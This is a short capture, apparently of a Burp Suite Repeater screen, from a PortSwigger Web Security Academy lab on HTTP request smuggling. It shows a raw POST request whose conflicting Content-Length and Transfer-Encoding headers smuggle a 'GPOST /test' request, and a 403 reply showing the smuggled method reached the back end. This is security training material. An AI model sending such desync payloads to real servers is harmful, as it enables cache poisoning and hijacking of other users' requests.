 Send Cancel < > Target: https://acb01fe41ec36e558016b801006c0087.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acb01fe41ec36e558016b801006c0087.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
16
GPOST /test HTTP/1.1
0
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"